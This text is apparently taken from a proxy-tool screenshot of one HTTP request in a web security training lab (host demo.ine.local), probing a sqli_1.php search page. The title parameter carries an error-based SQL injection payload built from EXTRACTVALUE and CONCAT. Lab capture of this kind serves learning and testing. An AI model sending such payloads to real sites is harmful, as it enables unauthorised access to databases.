 Request
Pretty Raw Hex \n
1 GET /sqli_1.php?title=hello' AND
EXTRACTVALUE(5738,CONCAT(0x5c,0x7170627a71,(SELECT (ELT(5738=5738,1))),0x7176786b71)) AND 'BuBh'='BuBh&actio
n=search HTTP/1.1
2 Host: demo.ine.local
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer: http://demo.ine.local/sqli_1.php?title=hello&action=search
9 Cookie: PHPSESSID=45he80uolkt4dq89h1t8oqi6s3; security_level=0
10 Upgrade-Insecure-Requests: 1
11
12